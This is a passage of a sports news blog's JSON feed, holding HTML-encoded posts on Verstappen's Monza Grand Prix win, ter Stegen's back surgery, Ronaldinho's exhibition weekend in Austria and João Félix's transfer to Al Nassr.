Italy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s72-c\/luka%20d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-386755186059445419"},"published":{"$t":"2025-09-07T19:00:00.000+02:00"},"updated":{"$t":"2025-09-09T11:57:26.893+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Max Verstappen Secures Dominant Italian GP Win, His First Since May"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbkzJ3IFSDZQbpDSs18Ho2NbbuCpOnuVfSSfeE71rHRVrdGs3VWDSLKCZsOL9csoMn7kSKQfbv39hnOwfMEpvzgnj16Kwv3tIEZEcPU_jmxQIMNU5JCi0MMcZF7wVwEuVNUVfXbeSPe0Mp5UEL6-UwXMx_KZzrM704Eq_MDYnREbFQyh6TX1V5WOFMPHqx\/s1440\/maxw.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbkzJ3IFSDZQbpDSs18Ho2NbbuCpOnuVfSSfeE71rHRVrdGs3VWDSLKCZsOL9csoMn7kSKQfbv39hnOwfMEpvzgnj16Kwv3tIEZEcPU_jmxQIMNU5JCi0MMcZF7wVwEuVNUVfXbeSPe0Mp5UEL6-UwXMx_KZzrM704Eq_MDYnREbFQyh6TX1V5WOFMPHqx\/s16000\/maxw.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EMax Verstappen claimed a dominant victory at the Italian Grand Prix on Sunday ahead of McLaren’s title contenders Lando Norris and Oscar Piastri, after a dramatic start and end to the race at Monza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt was a first win since May for Verstappen – and only his third of the season — and capped a memorable weekend at Monza for Red Bull’s four-time world champion, who had posted the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Efastest lap in Formula 1 history\u003C\/span\u003E\u0026nbsp;at the track on Saturday to claim pole position.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“That was unbelievable guys! Well done everyone,” Verstappen said on team radio. “We executed that really well. What an unbelievable weekend. We can be really proud of that.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris was second, nearly 20 seconds behind Verstappen, to trim the gap to Piastri in the title race to 31 points, with eight races remaining. He had started the day 34 points behind the Australian driver, who was not happy after he was\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eordered to let his teammate past\u003C\/span\u003E\u0026nbsp;toward the end of the race.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe switch came after Norris had a slow pit stop, which appeared to put his title chances further in jeopardy when he came out behind his teammate but McLaren ordered Piastri to let the British driver past, which he did despite grumbling about the decision on team radio.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I felt like I was there for quite a long time,” Norris said. “Every now and then we make mistakes as a team and this was one of them.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFerrari’s Charles Leclerc and Lewis Hamilton had solid performances at the team’s home race. Cheered on by the passionate, red-clad tifosi, Leclerc finished fourth while Hamilton surged through the field at the start to cross the line in sixth — after starting from 10th following a five-place grid penalty.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris was desperate to rebound from\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ea disastrous Dutch GP\u003C\/span\u003E\u0026nbsp;where he retired with a rare engine problem. Starting from second at Monza, he tussled with Verstappen from the start and was forced off into the grass at the first corner.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I always know it is going to be a good fight with Max and it was,” Norris said. “One of those weekends where we are a bit slower but a good fight and I enjoyed it.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen was told to give the place back and duly did so but the Red Bull driver reclaimed the lead at the start of lap four, diving past Norris into turn one.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrom there, it was almost a procession to victory for Verstappen.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was a great day for us. Of course lap 1 was a bit unlucky, but after that we were flying and that was for me really enjoyable,” said Verstappen, who is third in the standings but 94 points behind Piastri and will almost certainly see his run of four straight titles ended this year.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Fantastic execution by everyone from the whole team. I think the whole weekend we were on it and it’s super enjoyable to win here ... We’ll go step by step, race by race, but for us this of course was an unbelievable weekend.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen briefly found himself behind the McLarens after pitting on lap 38 but retook the lead when Piastri was brought in on lap 46, followed by Norris a lap later.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We went so long so the soft tires seemed like a good tire to put on,” Piastri said. “We were staying out for safety cars if we got any. A little incident at the end but it’s okay.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton was just behind his former Mercedes teammate George Russell, with Alex Albon, Gabriel Bortoleto, Kimi Antonelli and Isack Hadjar rounding out the top 10.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAntonelli had crossed the line in eighth but the Italian teenager dropped a place because of a five-second penalty for contact with Albon.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/386755186059445419\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/max-verstappen-secures-dominant-italian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/386755186059445419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/386755186059445419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/max-verstappen-secures-dominant-italian.html","title":"Max Verstappen Secures Dominant Italian GP Win, His First Since May"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbkzJ3IFSDZQbpDSs18Ho2NbbuCpOnuVfSSfeE71rHRVrdGs3VWDSLKCZsOL9csoMn7kSKQfbv39hnOwfMEpvzgnj16Kwv3tIEZEcPU_jmxQIMNU5JCi0MMcZF7wVwEuVNUVfXbeSPe0Mp5UEL6-UwXMx_KZzrM704Eq_MDYnREbFQyh6TX1V5WOFMPHqx\/s72-c\/maxw.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8278225156442291843"},"published":{"$t":"2025-07-30T08:54:00.005+02:00"},"updated":{"$t":"2025-07-30T08:54:26.901+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Barcelona goalkeeper Marc-André ter Stegen has successful back surgery"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNXAKCin9pWUae4coIdCMbUhEvobYqSxuJOjdZP_vrGq0rq5U3tw1jazr_SdA0AT5FAlR2aimX4Vn0ZTBpHXk_0gYtFNs5UBGPZucKfFXsPrbX8yQBf9diBFBsCzJhG_74eCJD7LUAg6zI7JeJAlaSQGqg2V8LHSWX8yN-XZfmuNZ-GmQXEOH1cl3B-Tc\/s16000\/tersteg.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EBarcelona goalkeeper Marc-André ter Stegen underwent successful back surgery on Tuesday, the club said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBarcelona did not say how long Ter Stegen will be sidelined, but the player had said the recovery time would be about three months.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ETer Stegen needed the operation to address persistent lower back problems.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 33-year-old German missed nearly all of last season because of a tendon rupture in his knee, and in 2023 he missed about two months because of another back operation.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBarcelona\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eadded Espanyol goalkeeper Joan García\u003C\/span\u003E\u0026nbsp;to its squad last month. Iñaki Peña was the team’s reserve goalkeeper last season.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8278225156442291843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/barcelona-goalkeeper-marc-andre-ter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8278225156442291843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8278225156442291843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/barcelona-goalkeeper-marc-andre-ter.html","title":"Barcelona goalkeeper Marc-André ter Stegen has successful back surgery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNXAKCin9pWUae4coIdCMbUhEvobYqSxuJOjdZP_vrGq0rq5U3tw1jazr_SdA0AT5FAlR2aimX4Vn0ZTBpHXk_0gYtFNs5UBGPZucKfFXsPrbX8yQBf9diBFBsCzJhG_74eCJD7LUAg6zI7JeJAlaSQGqg2V8LHSWX8yN-XZfmuNZ-GmQXEOH1cl3B-Tc\/s72-c\/tersteg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-2642532341605133663"},"published":{"$t":"2025-07-29T17:30:00.000+02:00"},"updated":{"$t":"2025-07-30T08:52:34.799+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Ronaldinho Brings Football Magic To Austria"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkOoseoho9bpJfHQOFxUiVxy3feUt5l1u0jlYqCHNgm1OxKNFTPmJKBnIpEy_33hGzNwT6Iw3UD1UuqDuMdlSqQlgNC60ZBQZRlL3VbAtV3BcJfy1K9E1aQJHEOr_lRYiA4QRaueR0hQMo-ubSHnfa0zKjsOkrmHjgCwUhGcUcUkGKzwsg7PWaQuanGdy\/s16000\/ronaldinho.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong data-end=\"244\" data-start=\"202\"\u003EThe Football Icon Returns to the Pitch\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"477\" data-start=\"202\"\u003E\nOn August 9 and 10, Schwechat’s Rudolf-Tonn-Stadium will host a rare spectacle: the Brazilian legend Ronaldinho. World Cup winner, Champions League champion, and two-time World Player of the Year, will showcase his magic once again.\u003C\/p\u003E\n\u003Cp data-end=\"738\" data-start=\"479\"\u003E\u003Cstrong data-end=\"530\" data-start=\"479\"\u003ESaturday: The “Magic Match Vienna” Charity Game\u003C\/strong\u003E\u003Cbr data-end=\"533\" data-start=\"530\" \/\u003E\nThe weekend kicks off on \u003Cstrong data-end=\"591\" data-start=\"558\"\u003ESaturday, August 9 at 6:30 PM\u003C\/strong\u003E with a star-studded charity match. Ronaldinho will join forces with former pros and local football heroes in a once-in-a-lifetime exhibition game.\u003C\/p\u003E\n\u003Cp data-end=\"996\" data-start=\"740\"\u003E\u003Cstrong data-end=\"787\" data-start=\"740\"\u003ESunday: Face Off in the Free-Kick Challenge\u003C\/strong\u003E\u003Cbr data-end=\"790\" data-start=\"787\" \/\u003E\nOn \u003Cstrong data-end=\"826\" data-start=\"793\"\u003ESunday, August 10 at 10:30 AM\u003C\/strong\u003E, fans get the chance to either watch or take on the legend in a \u003Cstrong data-end=\"914\" data-start=\"891\"\u003EFree-Kick Challenge\u003C\/strong\u003E. Want to shoot beside Ronaldinho? It’ll cost you—participation is priced at €310.\u003C\/p\u003E\n\u003Cp data-end=\"1393\" data-start=\"998\"\u003E\u003Cstrong data-end=\"1047\" data-start=\"998\"\u003ERonaldinho’s Legacy: A Living Football Legend\u003C\/strong\u003E\u003Cbr data-end=\"1050\" data-start=\"1047\" \/\u003E\nAt 45, Ronaldinho remains one of football’s most beloved figures. Known for his dazzling skills, infectious joy, and era-defining career, his achievements include the \u003Cstrong data-end=\"1235\" data-start=\"1217\"\u003E2002 World Cup\u003C\/strong\u003E, \u003Cstrong data-end=\"1262\" data-start=\"1237\"\u003E2006 Champions League\u003C\/strong\u003E, and the \u003Cstrong data-end=\"1287\" data-start=\"1272\"\u003EBallon d’Or\u003C\/strong\u003E. Beyond FC Barcelona, his journey spanned elite clubs like PSG, AC Milan, Flamengo, and Atlético Mineiro.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/2642532341605133663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/ronaldinho-brings-football-magic-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2642532341605133663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2642532341605133663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/ronaldinho-brings-football-magic-to.html","title":"Ronaldinho Brings Football Magic To Austria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkOoseoho9bpJfHQOFxUiVxy3feUt5l1u0jlYqCHNgm1OxKNFTPmJKBnIpEy_33hGzNwT6Iw3UD1UuqDuMdlSqQlgNC60ZBQZRlL3VbAtV3BcJfy1K9E1aQJHEOr_lRYiA4QRaueR0hQMo-ubSHnfa0zKjsOkrmHjgCwUhGcUcUkGKzwsg7PWaQuanGdy\/s72-c\/ronaldinho.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8044568690671159111"},"published":{"$t":"2025-07-29T08:39:00.001+02:00"},"updated":{"$t":"2025-07-30T08:42:52.097+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Portugal star João Félix teams up with Cristiano Ronaldo in Saudi Arabia with Al Nassr"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcrlQp_x7YDYeetbmjhfZsYrff_G0gFmGc7IumQ8wT-fRq95qp4dJJyLYX2Dqcqsx9NGR9-NSan41yK7fh7gLEs1goQlzqTw5vZ4ou7gAjFPAcaQpptOsKLqLteDdPEua_gKWj2SYsDy4ZrwaPjLuVNskI-VZPRfqnXjO8etn-xD7LFo6q7iidScX_n6C\/s16000\/Joao.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EJoão Félix took his total transfer cost to around $260 million Tuesday when completing his latest move — this time to Saudi Arabian club Al Nassr.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Portugal forward has teamed up with compatriot\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003ECristiano Ronaldo\u003C\/span\u003E, joining from Chelsea for a reported initial fee of 30 million euros ($34.6 million) and signing a two-year contract.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’m here to spread joy. Let’s win together,” Félix said in a video announcing his arrival, shared on Al Nassr’s social media channels.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHe is the latest star player from Europe to move to Saudi Arabia as part of the kingdom’s bid to become a\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Emajor force\u003C\/span\u003E\u0026nbsp;in soccer. But his transfer from\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EClub World Cup winner\u003C\/span\u003E\u0026nbsp;Chelsea is the latest in a long line of moves for a player who holds the record for the fourth most expensive signing in history, but has failed to live up to the expectations placed on him so early in his career.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"de5tjejya9c\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EStill only 25, Félix has time to hit the heights he seemed destined for when joining Spanish giant Atletico Madrid\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Efrom Benfica for $140 million\u003C\/span\u003E\u0026nbsp;in 2019. But his career has stalled since then with a series of loans to top teams including Chelsea, Barcelona and most recently AC Milan failing to see him establish himself among the very elite.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAccording transfer date website Transfermarkt, Félix is behind only Neymar (222 million euros ($256 million)), Kylian Mbappe (180m euros ($208 million)) and Philippe Coutinho and Ousmane Dembele (both 135m euros ($155.8 million)) on the list of highest transfer fees in soccer.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 